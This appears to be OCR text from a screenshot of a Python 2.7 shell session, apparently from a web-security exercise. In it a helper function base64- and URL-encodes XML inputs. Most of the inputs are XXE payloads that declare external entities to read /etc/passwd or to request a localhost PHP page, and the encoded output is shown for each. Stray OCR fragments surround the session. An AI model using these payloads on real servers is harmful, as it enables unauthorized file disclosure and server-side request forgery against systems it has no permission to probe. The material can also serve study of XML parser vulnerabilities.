 Python 2.7.12 Shell
En
12:56 PM
Python 2.7.12 Shell
File Edit Shell Debug Options Window Help
return urllib.quote(string.encode('base64'))
>>> work("<?xml version='1.0' encoding='UTF-8'?><input><firstName>please</firstName><la
stName>subscribe</lastName></input>")
'PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz48aW5wdXQ%2BPGZpcnN0TmFtZT5w%0AbGVhc
2U8L2ZpcnN0TmFtZT48bGFzdE5hbWU%2Bc3Vic2NyaWJlPC9sYXN0TmFtZT48L2lucHV0Pg%3D%3D%0A'
>>> work("<?xml version=\"1.0\"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/pass
wd'>]><root>&test;</root>")
'PD94bWwgdmVyc2lvbj0iMS4wIj8%2BPCFET0NUWVBFIHJvb3QgWzwhRU5USVRZIHRlc3QgU1lTVEVN%0AICdma
WxlOi8vL2V0Yy9wYXNzd2QnPl0%2BPHJvb3Q%2BJnRlc3Q7PC9yb290Pg%3D%3D%0A'
>>> work("<?xml version=\"1.0\"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/pass
wd'>]><input><firstName><root>&test;</root></firstName><lastName>subscribe</lastName></
input>")
'PD94bWwgdmVyc2lvbj0iMS4wIj8%2BPCFET0NUWVBFIHJvb3QgWzwhRU5USVRZIHRlc3QgU1lTVEVN%0AICdma
WxlOi8vL2V0Yy9wYXNzd2QnPl0%2BPGlucHV0PjxmaXJzdE5hbWU%2BPHJvb3Q%2BJnRlc3Q7PC9y%0Ab290Pjw
vZmlyc3ROYW1lPjxsYXN0TmFtZT5zdWJzY3JpYmU8L2xhc3ROYW1lPjwvaW5wdXQ%2B%0A'
>>> work("<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE root [<!ENTITY test SYSTE
M 'file:///etc/passwd'>]><input><firstName>&test;</firstName><lastName>subscribe</lastN
ame></input>")
'PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48IURPQ1RZUEUgcm9vdCBbPCFF%0ATlRJVFk
gdGVzdCBTWVNURU0gJ2ZpbGU6Ly8vZXRjL3Bhc3N3ZCc%2BXT48aW5wdXQ%2BPGZpcnN0TmFt%0AZT4mdGVzdDs
8L2ZpcnN0TmFtZT48bGFzdE5hbWU%2Bc3Vic2NyaWJlPC9sYXN0TmFtZT48L2lucHV0%0APg%3D%3D%0A'
>>> work("<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE root [<!ENTITY test SYSTE
M 'http://localhost/generate.php'>]><input><firstName>&test;</firstName><lastName>subsc
ribe</lastName></input>")
'PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48IURPQ1RZUEUgcm9vdCBbPCFF%0ATlRJVFk
gdGVzdCBTWVNURU0gJ2h0dHA6Ly9sb2NhbGhvc3QvZ2VuZXJhdGUucGhwJz5dPjxpbnB1%0AdD48Zmlyc3ROYW1
lPiZ0ZXN0OzwvZmlyc3ROYW1lPjxsYXN0TmFtZT5zdWJzY3JpYmU8L2xhc3RO%0AYW1lPjwvaW5wdXQ%2B%0A'
>>>
Ln: 19 Col: 140
tor!
me